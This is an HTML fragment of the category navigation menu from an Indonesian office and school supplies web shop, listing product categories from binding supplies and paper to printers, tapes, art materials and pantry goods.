href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.tokoatkgrosir.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokoatkgrosir.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokoatkgrosir.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokoatkgrosir.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokoatkgrosir.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokoatkgrosir.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokoatkgrosir.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokoatkgrosir.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokoatkgrosir.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokoatkgrosir.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" 